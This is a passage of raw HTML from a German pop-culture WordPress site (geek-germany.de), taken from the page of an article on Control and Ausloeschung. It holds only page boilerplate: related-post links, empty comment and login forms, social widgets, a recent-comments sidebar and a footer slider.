				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-100x100.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-pans-labyrinth/" title="Pans Labyrinth">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/05/Pans-Labyrinth-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-pans-labyrinth/" rel="bookmark" title="Pans Labyrinth">
								Pans Labyrinth							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-game-threshold/" title="Threshold">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/01/Threshold-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-game-threshold/" rel="bookmark" title="Threshold">
								Threshold							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x04/" title="Obi-Wan Kenobi (Folge 1&#215;04)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Obi-Wan-Kenobi-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x04/" rel="bookmark" title="Obi-Wan Kenobi (Folge 1&#215;04)">
								Obi-Wan Kenobi (Folge 1&#215;04)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="0212ef8c92" /><input type="hidden" name="_wp_http_referer" value="/feature-game-control-vs-ausloeschung/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/9df5baddd55374c8ec51c42471194afb?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/9df5baddd55374c8ec51c42471194afb?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/7e1c80c4be155f2c55121b6e9d36d65f?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/7e1c80c4be155f2c55121b6e9d36d65f?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/feature-game-control-vs-ausloeschung/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/feature-game-control-vs-ausloeschung/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="94067fe0d1" /><input type="hidden" name="_wp_http_referer" value="/feature-game-control-vs-ausloeschung/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-hbo-max-im-februar-2026/" title="Neu auf HBO Max im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/02/HBO-Max-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf HBO Max im Februar 2026" decoding="async" loading="lazy" title="Neu auf HBO Max im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-hbo-max-im-februar-2026/" title="Neu auf HBO Max im Februar 2026">
			Neu auf HBO Max im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
